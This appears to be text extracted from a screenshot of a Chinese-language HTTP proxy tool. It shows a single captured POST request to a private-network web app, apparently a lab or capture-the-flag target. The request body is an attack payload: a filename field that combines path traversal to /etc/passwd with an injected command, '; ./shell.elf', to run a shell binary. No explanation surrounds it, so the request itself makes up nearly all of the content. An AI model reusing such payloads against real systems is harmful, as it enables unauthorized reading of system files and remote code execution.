 发送 取消 < >
目标: http://1
请求
响应
美化 Raw Hex
\n
1 POST /output HTTP/1.1
2 Host: 192.168.159.136:8080
3 Content-Length: 66
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.159.136:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.159.136:8080/scan
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWV9.ZeWlmQ.lfLkkyUCZSyE0eV38U5qhU
QlcLM
4 Connection: close
5
6 filename=../../../../../etc/passwd ; ./shell.elf